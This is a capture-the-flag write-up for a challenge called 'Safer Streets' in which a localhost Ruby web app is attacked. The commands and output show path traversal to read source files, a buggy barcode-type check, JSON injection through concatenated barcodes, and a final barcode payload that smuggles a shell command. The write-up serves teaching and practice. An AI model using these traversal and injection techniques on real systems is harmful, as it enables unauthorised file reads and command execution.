This is a write-up for Safer Streets. I apparently wrote this in more “note to self” style, not blog style, so enjoy!
First, browse the application. You should be able to create an error:
$ curl 'http://localhost:8080/display?name=test'
Error in script /app/server.rb: No such file or directory @ rb_sysopen - /app/data/test
Note that has a image/jpeg content-type, so it might confuse the browser.
That issue grants access to two primitives:
a) Read any file via path traversal
b) The full path to the server
For example:
$ curl -s 'http://localhost:8080/display?name=../server.rb' | head -n20
require 'json'
require 'sinatra'
require 'pp'
require 'singlogger'
require 'open3'
::SingLogger.set_level_from_string(level: ENV['log_level'] || 'debug')
LOGGER = ::SingLogger.instance()
# Ideally, we set all these in the Dockerfile
set :bind, ENV['HOST'] || '0.0.0.0'
set :port, ENV['PORT'] || '8080'
SAFER_STREETS_PATH = ENV['SAFER_STREETS'] || '/app/safer-streets'
SCRIPT = File.expand_path(__FILE__)
LOGGER.info("Checking for required binaries...")
if File.exist?(SAFER_STREETS_PATH)
LOGGER.info("* Found `safer-streets` binary: #{ SAFER_STREETS_PATH }")
[...]
You can grab the safer-streets binary as well:
$ curl -s 'http://localhost:8080/display?name=../../../app/safer-streets' | file -
/dev/stdin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fa512a55e0fbc8c4ad80483379826183f29ce161, for GNU/Linux 3.2.0, with debug_info, not stripped
Inspecting the Ruby code shows an shell-injection issue if you control the output of safer-streets:
system("/usr/bin/report-infraction --node='#{result['node']}' --img='#{photo}'")
You can reverse or mess with the binary to discover that it’s looking for an image file parameter:
$ safer-streets upc.png
{
"node": "52d11b6dba5e",
"speed": "-1",
"plate": "0123456789104"
}
But it won’t work on non-UPC codes. I generated a barcode using Code128, then tried to decode it:
$ ./code128png exploit.png 'TEST CODE128'
$ file exploit.png
exploit.png: PNG image data, 176 x 40, 1-bit grayscale, non-interlaced
$ safer-streets ./exploit.png
{
"node": "52d11b6dba5e",
"speed": "-1",
Invalid plate type: CODE-128!
But the logic is actually faulty; here’s the C code:
zbar_symbol_type_t typ = zbar_symbol_get_type(sym);
for (; sym; sym = zbar_symbol_next(sym)) {
// unsigned len = zbar_symbol_get_data_length(sym);
if (typ == ZBAR_PARTIAL)
continue;
if(strcmp(zbar_get_symbol_name(typ), "EAN-13")) {
fprintf(stderr, "Invalid plate type: %s!\n", zbar_get_symbol_name(typ));
exit(1);
}
printf("%s", zbar_symbol_get_data(sym));
}
Note that the typ check is outside the loop, which means if you have multiple barcodes they’ll get concatenated (I hinted at that in one of the preview images by having two UPC codes) (it also needs to be bigger):
$ mogrify -resize '200%x200%' exploit.png && montage -tile 1x2 -geometry +8+8 exploit.png upc.png combined.png
$ ./safer-streets combined.png
{
"node": "52d11b6dba5e",
"speed": "-1",
"plate": "0123456789104TESTCODE128"
}
Using that technique, you can do some JSON injection to add an extra node field:
$ ./code128png exploit.png 'test", "node": "hi' && mogrify -resize '200%x200%' exploit.png && montage -tile 1x2 -geometry +8+8 exploit.png upc.png combined.png
Which will mess up the parsing:
$ ./safer-streets combined.png
{
"node": "52d11b6dba5e",
"speed": "-1",
"plate": "0123456789104test","node":"hi"
}
With jq, note that we can control "hi":
$ ./safer-streets combined.png | jq
{
"node": "hi",
"speed": "-1",
"plate": "0123456789104test"
}
That, with the shell injection we mentioned above, we can create ourselves a payload:
./code128png exploit.png "test\", \"node\": \"hi'; /home/ctf/print-flag > /tmp/flag.txt; #" && mogrify -resize '200%x200%' exploit.png && montage -tile 1x2 -geometry +8+8 exploit.png upc.png combined.png
Then submit that and grab the flag:
$ curl -F "photo=@./combined.png" http://localhost:8080/upload
$ curl 'http://localhost:8080/display?name=../../../../tmp/flag.txt'
CTF{show-me-your-best-images}
